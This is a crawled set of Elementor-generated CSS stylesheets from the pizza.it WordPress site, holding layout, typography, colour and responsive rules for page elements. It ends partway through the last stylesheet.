.elementor-element.elementor-element-6457fda{text-align:center;font-family:"Montserrat";font-weight:500;color:var( --e-global-color-90954b0 );}.elementor-896 .elementor-element.elementor-element-343ee2b .elementor-button{font-family:"Poppins";font-size:24px;font-weight:400;text-transform:lowercase;border-radius:25px 25px 25px 25px;}.elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-element-populated, .elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-element-populated > .elementor-background-overlay, .elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-896 .elementor-element.elementor-element-4785924a{width:63%;}.elementor-896 .elementor-element.elementor-element-cd46c73{width:34%;}}@media(max-width:1024px){.elementor-896 .elementor-element.elementor-element-15301aa3{margin-top:10px;margin-bottom:0px;padding:05% 05% 0% 05%;}.elementor-896 .elementor-element.elementor-element-4785924a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-50494c5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-18d9f7c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-6457fda > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-896 .elementor-element.elementor-element-15301aa3{margin-top:30%;margin-bottom:30%;padding:3px 3px 3px 3px;}.elementor-896 .elementor-element.elementor-element-4785924a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-896 .elementor-element.elementor-element-4785924a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-896 .elementor-element.elementor-element-cd46c73.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-896 .elementor-element.elementor-element-cd46c73 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for column, class: .elementor-element-4785924a */.elementor-896 .elementor-element.elementor-element-4785924a {
    margin-right: 20px;
}

@media all and (max-width: 767px) {
    .elementor-896 .elementor-element.elementor-element-4785924a {
        margin-right: 0;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-cd46c73 */@media all and (max-width: 767px) {
    .elementor-896 .elementor-element.elementor-element-cd46c73 {
        margin-right: -20!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-997.css?ver=1688041637
body_size: 704
content:
.elementor-997 .elementor-element.elementor-element-37d3f41{margin-top:2px;margin-bottom:2px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin:0px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 40px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated > .elementor-background-overlay, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 .elementor-heading-title{font-family:"Poppins";font-size:18px;font-weight:500;text-transform:uppercase;color:#C50000;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{--e-transform-translateY:-5px;margin:-10px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-997 .elementor-element.elementor-element-30e45d5{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:300;line-height:1.5em;color:#777777;}.elementor-997 .elementor-element.elementor-element-782f939{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-fe1cf47 .elementor-heading-title{font-family:"Poppins";font-size:13px;font-weight:300;color:#000000;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:#D50000;}.elementor-997 .elementor-element.elementor-element-7946369 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:var( --e-global-color-5bc3dca );}@media(max-width:767px){.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-7946369 > .elementor-widget-container{margin:05px 0px 0px 0px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-e23a8e2 */.elementor-997 .elementor-element.elementor-element-e23a8e2 * {
   color: #333333;
   transition: 0.15s;
}

.elementor-997 .elementor-element.elementor-element-e23a8e2:hover * {
    color: #D5000;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fe1cf47 */.elementor-997 .elementor-element.elementor-element-fe1cf47 * {
    color: #909192;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1793.css?ver=1651199521
body_size: 354
content:
.elementor-1793 .elementor-element.elementor-element-2cdfb58{margin-top:50px;margin-bottom:0px;}.elementor-1793 .elementor-element.elementor-element-756d5f9{text-align:center;}.elementor-1793 .elementor-element.elementor-element-756d5f9 img{width:200px;max-width:200px;height:200px;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.15);}.elementor-1793 .elementor-element.elementor-element-03b9063{text-align:center;}.elementor-1793 .elementor-element.elementor-element-03b9063 .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:600;line-height:1.5em;color:var( --e-global-color-90954b0 );}@media(max-width:1024px){.elementor-1793 .elementor-element.elementor-element-756d5f9 img{width:130px;max-width:130px;}.elementor-1793 .elementor-element.elementor-element-03b9063{text-align:center;}.elementor-1793 .elementor-element.elementor-element-03b9063 .elementor-heading-title{font-size:18px;}}/* Start custom CSS for image, class: .elementor-element-756d5f9 */.elementor-1793 .elementor-element.elementor-element-756d5f9 img {
    object-fit: contain;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-03b9063 */.elementor-1793 .elementor-element.elementor-element-03b9063 {
    z-index: 999
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137
body_size: 1194
content:
.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-background-overlay{background-color:var( --e-global-color-0f40fd3 );opacity:0.5;}.elementor-1833 .elementor-element.elementor-element-ad61da6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712{text-align:left;}.elementor-1833 .elementor-element.elementor-element-860c712 img{width:150px;max-width:150px;border-radius:100px 100px 100px 100px;}.elementor-1833 .elementor-element.elementor-element-a253a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-background-slideshow{border-radius:5px 5px 0px 5px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-4e19a00{font-family:"Poppins";font-size:16px;font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-834f1cf .elementor-heading-title{font-family:"Poppins";font-size:15px;font-weight:400;color:#777777;}.elementor-1833 .elementor-element.elementor-element-372c171{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-328a888{padding:0px 0px 20px 0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:left;}.elementor-1833 .elementor-element.elementor-element-0554a86 img{width:100px;max-width:100px;border-radius:100px 100px 100px 100px;}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9{font-family:"Poppins";font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:#777777;}@media(max-width:1024px){.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-size:32px;}.elementor-1833 .elementor-element.elementor-element-372c171{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-size:24px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-6ae13b5{width:30%;}.elementor-1833 .elementor-element.elementor-element-a253a40{width:70%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{line-height:1.5em;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-ad61da6 */.elementor-1833 .elementor-element.elementor-element-ad61da6 {
    min-width: 100%;
    max-height: 200px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7a2f4a9 */.elementor-1833 .elementor-element.elementor-element-7a2f4a9 {
    min-height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-372c171 */.elementor-1833 .elementor-element.elementor-element-372c171 {
    min-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-2007.css?ver=1688468428
body_size: 412
content:
.elementor-2007 .elementor-element.elementor-element-1506194{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2007 .elementor-element.elementor-element-24b0e4f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2007 .elementor-element.elementor-element-030f0ab .elementor-heading-title{font-family:var( --e-global-typography-6a89eb9-font-family );font-size:var( --e-global-typography-6a89eb9-font-size );font-weight:var( --e-global-typography-6a89eb9-font-weight );line-height:var( --e-global-typography-6a89eb9-line-height );word-spacing:var( --e-global-typography-6a89eb9-word-spacing );color:var( --e-global-color-5bc3dca );}.elementor-2007 .elementor-element.elementor-element-93f2fb6{font-family:"Poppins";font-size:16px;font-weight:300;color:#777777;}.elementor-2007 .elementor-element.elementor-element-c59617c .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:300;color:var( --e-global-color-5bc3dca );}@media(max-width:1024px){.elementor-2007 .elementor-element.elementor-element-030f0ab .elementor-heading-title{font-size:var( --e-global-typography-6a89eb9-font-size );line-height:var( --e-global-typography-6a89eb9-line-height );word-spacing:var( --e-global-typography-6a89eb9-word-spacing );}}@media(max-width:767px){.elementor-2007 .elementor-element.elementor-element-030f0ab .elementor-heading-title{font-size:var( --e-global-typography-6a89eb9-font-size );line-height:var( --e-global-typography-6a89eb9-line-height );word-spacing:var( --e-global-typography-6a89eb9-word-spacing );}}/* Start custom CSS for text-editor, class: .elementor-element-93f2fb6 */.elementor-2007 .elementor-element.elementor-element-93f2fb6 { 
    max-height: 125px;
    overflow: hidden;
    text-overflow: ellipsis;
    
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1506194 */.elementor-2007 .elementor-element.elementor-element-1506194 {
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-100147.css?ver=1730973437
body_size: 912
content:
.elementor-100147 .elementor-element.elementor-element-3c0c431, .elementor-100147 .elementor-element.elementor-element-3c0c431 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-100147 .elementor-element.elementor-element-3c0c431{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-100147 .elementor-element.elementor-element-2800a83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated > .elementor-background-overlay, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-100147 .elementor-element.elementor-element-eb67dc4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-997ea75{font-family:"Poppins";font-size:16px;font-weight:400;color:#999999;}.elementor-bc-flex-widget .elementor-100147 .elementor-element.elementor-element-a0d2c0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-2e9c127 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:var( --e-global-color-5bc3dca );}.elementor-100147 .elementor-element.elementor-element-fee2fd3 .elementor-heading-title{font-family:"Poppins";font-size:1px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-100147 .elementor-element.elementor-element-a34ff1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2 > .elementor-widget-container{margin:10px 0px -10px 0px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#D50000;}.elementor-100147 .elementor-element.elementor-element-8f79b77{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:300;line-height:1.5em;color:#777777;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon{width:12px;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon i{font-size:12px;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon svg{--e-icon-list-icon-size:12px;}@media(max-width:1024px){.elementor-100147 .elementor-element.elementor-element-8f79b77{text-align:justify;font-size:16px;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-100147 .elementor-element.elementor-element-eb67dc4{width:40%;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d{width:60%;}}@media(max-width:767px){.elementor-100147 .elementor-element.elementor-element-2e9c127 .elementor-heading-title{font-size:11px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2{text-align:center;}.elementor-100147 .elementor-element.elementor-element-8f79b77{font-size:16px;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for theme-post-title, class: .elementor-element-a5bf5e2 */.elementor-100147 .elementor-element.elementor-element-a5bf5e2 h1 > a {
    transition: .3s;
}

.elementor-100147 .elementor-element.elementor-element-a5bf5e2 h1 > a:hover {
    color: #8C0001;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3c0c431 */.elementor-100147 .elementor-element.elementor-element-3c0c431 {
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-3233.css?ver=1763954884
body_size: 770
content:
.elementor-3233 .elementor-element.elementor-element-210bab8:not(.elementor-motion-effects-element-type-background), .elementor-3233 .elementor-element.elementor-element-210bab8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dc187b );}.elementor-3233 .elementor-element.elementor-element-210bab8, .elementor-3233 .elementor-element.elementor-element-210bab8 > .elementor-background-overlay{border-radius:32px 0px 3px 32px;}.elementor-3233 .elementor-element.elementor-element-210bab8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3233 .elementor-element.elementor-element-210bab8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3233 .elementor-element.elementor-element-901e716 > .elementor-widget-container{--e-transform-translateY:50px;padding:0px 40px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-901e716 .elementor-icon-wrapper{text-align:right;}.elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:var( --e-global-color-5bc3dca );}.elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-framed .elementor-icon, .elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-framed .elementor-icon, .elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-5bc3dca );}.elementor-3233 .elementor-element.elementor-element-901e716.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-5bc3dca );}.elementor-3233 .elementor-element.elementor-element-901e716 .elementor-icon{font-size:32px;padding:15px;}.elementor-3233 .elementor-element.elementor-element-901e716 .elementor-icon svg{height:32px;}.elementor-3233 .elementor-element.elementor-element-31eb7db{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-11e20ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-11e20ae .elementor-search-form__container{min-height:24px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);}.elementor-3233 .elementor-element.elementor-element-11e20ae .elementor-search-form__submit{min-width:24px;}body:not(.rtl) .elementor-3233 .elementor-element.elementor-element-11e20ae .elementor-search-form__icon{padding-left:calc(24px / 3);}body.rtl .elementor-3233 .elementor-element.elementor-element-11e20ae .elementor-search-form__icon{padding-right:calc(24px / 3);}.elementor-3233 .elementor-element.elementor-element-11e20ae .elementor-search-form__input, .elementor-3233 .elementor-element.elementor-element-11e20ae.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(24px / 3);padding-right:calc(24px / 3);}.elementor-3233 .elementor-element.elementor-element-11e20ae input[type="search"].elementor-search-form__input{font-family:"Poppins";font-weight:400;}.elementor-3233 .elementor-element.elementor-element-11e20ae:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3233 .elementor-element.elementor-element-11e20ae.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3233 .elementor-element.elementor-element-588fc7e > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(max-width:767px){.elementor-3233 .elementor-element.elementor-element-901e716 > .elementor-widget-container{margin:0% -05% 0% 0%;}}/* Start custom CSS for icon, class: .elementor-element-901e716 */.elementor-3233 .elementor-element.elementor-element-901e716 .elementor-icon {
    box-shadow: 0 0 30px rgba(0,0,0,.25)!important;
}

.elementor-3233 .elementor-element.elementor-element-901e716 .elementor-column {
    display: block!important;
}/* End custom CSS */
/* Start custom CSS for wp-widget-nav_menu, class: .elementor-element-588fc7e */.elementor-3233 .elementor-element.elementor-element-588fc7e .search-form {
    box-shadow: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-100829.css?ver=1763954931
body_size: 439
content:
.elementor-100829 .elementor-element.elementor-element-a6c0b5b{margin-top:30px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-100829 .elementor-element.elementor-element-cb9e1aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100829 .elementor-element.elementor-element-fdeb531{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-100829 .elementor-element.elementor-element-8f69a81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100829 .elementor-element.elementor-element-8f69a81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100829 .elementor-element.elementor-element-8f69a81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100829 .elementor-element.elementor-element-eb442a2 .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:500;color:var( --e-global-color-text );}.elementor-100829 .elementor-element.elementor-element-c7edde8 .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:600;color:var( --e-global-color-90954b0 );}.elementor-100829 .elementor-element.elementor-element-e2af32b{padding:10px 0px 10px 